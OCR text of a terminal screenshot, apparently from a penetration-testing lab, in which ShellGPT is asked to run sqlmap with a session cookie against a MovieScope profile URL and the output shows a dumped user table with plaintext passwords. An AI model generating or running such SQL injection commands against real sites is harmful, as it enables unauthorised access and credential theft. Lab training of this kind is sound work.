 Applications Places System Mon May 27, 01:4
sgpt --chat sql --shell "Use sqlmap on target url http://www.moviescope.com/viewprofile.aspx?id=1 with cookie value 'mscope=1jWydNf8w
File Edit View Search Terminal Help
[01:45:51] [INFO] fetching columns for table 'User_Login' in database 'moviescope'
[01:45:52] [INFO] fetching entries for table 'User_Login' in database 'moviescope'
[01:45:52] [WARNING] reflective value(s) found and filtering out
Database: moviescope
Table: User_Login
[5 entries]
+-----+-------+---------+----------+
| Uid | Uname | isAdmin | password |
+-----+-------+---------+----------+
| 1 | sam | True | test |
| 2 | john | True | qwerty |
| 3 | kety | NULL | apple |
| 4 | steve | NULL | password |
| 5 | lee | NULL | test |
+-----+-------+---------+----------+
[01:45:52] [INFO] table 'moviescope.dbo.User_Login' dumped to CSV file '/root/.local/share/sqlmap/out
put/www.moviescope.com/dump/moviescope/User_Login.csv'
[01:45:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.movie
scope.com'
[*] ending @ 01:45:52 /2024-05-27/
[root@parrot]-[/home/attacker]
#
Menu sgpt --chat sql --shell ... [Home - MovieScope ...